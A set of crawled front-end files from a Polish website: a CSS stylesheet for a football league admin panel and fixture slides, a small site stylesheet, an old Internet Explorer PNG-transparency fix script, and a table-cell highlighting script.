table.login {
	text-align: center; /* Logowanie */
	margin: 0 auto;
	padding: 0;
	background-color: transparent;
	border: none;
}

.tab_changepass,.tab_add_user,.tab_changeprivs,.tab_del_user,.tab_add_league_privs,.tab_del_league_privs,.tab_edit_league,.tab_add_league,.tab_del_league,.tab_change_league_name,.tab_add_team,.tab_imp_teams,.tab_change_team_name,.tab_change_team_short,.tab_emp_upload,.tab_del_team,.tab_add_pu_pu,.tab_del_pu,.tab_show_fixture,.tab_fixtureform,.tab_editfixtureform,.tab_del_fixt,.tab_change_akt_kol,.tab_gameform,.tab_imp_games,.tab_del_game,.tab_grant_priv,tab_change_game_date
	{
	border: 1px solid #E0E0E0;
	background-color: #FFF;
}

.tab_fixtureform, .tab_fixtureform td, .tab_editfixtureform, .tab_editfixtureform td, .tab_gameform td{
	//border: 1px solid black;
}

.tab_druzyny {
	border: 1px solid #E0E0E0; /* Drużyny w lidze - panel administracyjny */
	background-color: #FFF;
	margin: 10px auto;
}

.tab_druzyny td,.tab_users td {
	border: 1px solid #F2F2F2;
	text-align: center;
}

.tab_druzyny,#fixture {
	border: 1px solid #F2F2F2;
	text-align: center;
	margin: 10px auto;
}

.tab_druzyny .col2,.tab_users .col2 {
	text-align: left;
}

.row_fav_team{
	background-color: #99FF33;
}

#negativepoints{
	font-style: italic;	
}
/* --- Style dla wszystkich tabel w systemie - koniec --- */

/* --- Style przewijanych slajdow kolejek - poczatek --- */
#showFixtures {
	margin: 10px auto;	
	width: 450px;
}
#showFixtures table{
	margin: 0 auto;
	padding: 0;
	width: 100%;	
}
#showFixtures table td{
	text-align: center;
}
#fixtNumFormContainer{
	margin: 0 auto;	
}
#fixtNumFormContainer form{
	margin: 0;
	padding: 0;	
}
.fixture {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://swiatowidlobez.pl/includes/styles.css
body_size: -87
content:

FIELDSET {
	border:1px #EBE8E0 solid;
	padding:3px 3px 3px 3px;
}

.hide {
	font-weight:bold; 
	font-size:10px;
	text-align:center;
        padding:3px 4px 3px 4px;
	border:1px #C6BC9D solid;
}

--- FILE ---
content_type: text/javascript
request_url: https://swiatowidlobez.pl/includes/png-hack.js
body_size: 269
content:
function correctPNG() // correctly handle PNG transparency in Win IE 5.5 or higher.
{
for(var i=0; i<document.images.length; i++)
{
var img = document.images[i]
var imgName = img.src.toUpperCase()
if (imgName.substring(imgName.length-3, imgName.length) == "PNG")
{
var imgID = (img.id) ? "id='" + img.id + "' " : ""
var imgClass = (img.className) ? "class='" + img.className + "' " : ""
var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' "
var imgStyle = "display:inline-block;" + img.style.cssText 
if (img.align == "left") imgStyle = "float:left;" + imgStyle
if (img.align == "right") imgStyle = "float:right;" + imgStyle
if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle 
var strNewHTML = "<span " + imgID + imgClass + imgTitle
+ " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";"
+ "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader"
+ "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>" 
img.outerHTML = strNewHTML
i = i-1
}
}
}

--- FILE ---
content_type: text/javascript
request_url: https://swiatowidlobez.pl/infusions/shoutbox_panel/js/lighttable.js
body_size: 153
content:
var highlightbehavior="TD"

var ns6=document.getElementById&&!document.all
var ie=document.all

function changeto(e,highlightcolor){
source=ie? event.srcElement : e.target
if (source.tagName=="TABLE")
return
while(source.tagName!=highlightbehavior && source.tagName!="HTML")
source=ns6? source.parentNode : source.parentElement
if (source.style.backgroundColor!=highlightcolor&&source.id!="ignore")
source.style.backgroundColor=highlightcolor
}

function contains_ns6(master, slave) {
while (slave.parentNode)
if ((slave = slave.parentNode) == master)
return true;
return false;
}

function changeback(e,originalcolor){
if (ie&&(event.fromElement.contains(event.toElement)||source.contains(event.toElement)||source.id=="ignore")||source.tagName=="TABLE")
return
else if (ns6&&(contains_ns6(source, e.relatedTarget)||source.id=="ignore"))
return
if (ie&&event.toElement!=source||ns6&&e.relatedTarget!=source)
source.style.backgroundColor=originalcolor
}
